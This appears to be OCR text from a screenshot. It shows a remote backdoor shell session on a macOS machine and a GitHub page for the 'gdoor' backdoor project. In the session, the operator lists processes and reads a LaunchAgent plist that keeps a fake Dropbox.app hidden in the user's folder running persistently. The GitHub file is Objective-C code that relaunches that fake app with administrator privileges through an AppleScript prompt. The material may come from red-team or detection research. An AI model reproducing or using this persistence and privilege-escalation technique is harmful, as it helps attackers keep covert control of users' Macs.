 Activities Firefox Web Browser Tue 00:42
Terminal
File Edit View Search Terminal Tabs Help
root 137 0.0 0.1 4282924
_locationd 134 0.0 0.3 4316988
root 132 0.0 0.0 4282268
root 131 0.0 0.2 4314604
_usbmuxd 130 0.0 0.1 4311712
_timed 129 0.0 0.2 4311072
root 128 0.0 0.3 4312588
root 127 0.0 0.5 4323344 1
root 126 0.0 0.5 4328876
root 123 0.0 0.5 4317724 1
root 120 0.0 0.2 4310876
_iconservices 119 0.0 0.1 4284376
root 118 0.0 1.1 4365092 2
root 117 0.0 0.3 4315024
root 114 0.0 0.1 4282848
root 111 0.0 0.1 4282748
root 110 0.0 0.8 4360492 1
root 106 0.0 0.3 4312656
root 105 0.0 0.0 4283336
root 104 0.0 0.3 4317016
root 103 0.0 0.2 4289904
root 100 0.0 0.4 4314164
root 99 0.0 0.2 4401832
root 98 0.0 0.5 4842100
root 97 0.0 0.1 4273828
root 94 0.0 0.4 4313888
root 93 0.0 0.0 4283500
root 1 0.0 0.5 4306472 1
user 14245 0.0 0.3 4990376
user 14236 0.0 0.3 4990376
user 14223 0.0 0.3 4988968
KzfTzZkU@192.168.30.132$ cd /Users/user/Libr
Switch to /Users/user/Library/LaunchAgents
KzfTzZkU@192.168.30.132$ shell ls
com.mac.host.plist
KzfTzZkU@192.168.30.132$ shell cat com.mac.h
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.mac.host</string>
<key>ProgramArguments</key>
<array>
<string>/Users/user/.default/Dropbox.app
</array>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<true/>
</dict>
</plist>
KzfTzZkU@192.168.30.132$
t/fseventsd
gdoor/main.m.bk at mas
frozenkp/CVE-2018-6574
https://github.com/frozenkp/gdoor/blob/master/privilege/main.m.bk
master gdoor / privilege / main.m.bk
frozenkp add ATT&CKlogging system Latest commit da83e65 on Dec 28, 2019 History
1 contributor
26 lines (24 sloc) 767 Bytes Raw Blame
1 //
2 // main.m
3 // Settings
4 //
5 // Created by Yi-Hsien Chen on 2019/12/16.
6 // Copyright © 2019 Cycarrier. All rights reserved.
7 //
8
9 #import <Cocoa/Cocoa.h>
10 #import <AppleScriptObjC/AppleScriptObjC.h>
11
12 int main(int argc, const char * argv[]) {
13 @autoreleasepool {
14 // Setup code that might create autoreleased objects goes here.
15 }
16 [[NSBundle mainBundle] loadAppleScriptObjectiveCScripts];
17 NSDictionary *error = [NSDictionary new];
18 NSString *script = @"do shell script \"./Dropbox.app 1\" with administrator privileges";
19 NSAppleScript *appleScript = [[NSAppleScript alloc] initWithSource:script];
20 if ([appleScript executeAndReturnError:&error]) {
21 NSLog(@"success!");
22 } else {
23 NSLog(@"failure!");
24 }
25 return 0;
26 }
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About